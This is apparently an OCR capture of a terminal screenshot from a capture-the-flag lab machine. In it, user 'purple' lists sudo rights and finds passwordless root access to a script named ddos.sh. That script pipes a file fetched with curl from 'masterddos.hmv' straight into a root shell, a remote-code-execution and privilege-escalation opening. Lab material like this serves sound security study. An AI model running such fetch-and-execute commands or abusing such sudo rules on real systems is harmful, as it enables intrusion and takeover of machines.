 Activities Applications Places Terminator Mar 1 11:44 1
purple@color: ~
purple@color: ~ 154x41
purple@color:~$ sudo -l
Matching Defaults entries for purple on color:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User purple may run the following commands on color:
    (root) NOPASSWD: /attack_dir/ddos.sh
purple@color:~$ cat /attack_dir/ddos.sh
#!/bin/bash
/usr/bin/curl http://masterddos.hmv/attack.sh | /usr/bin/sh -p
purple@color:~$ sduo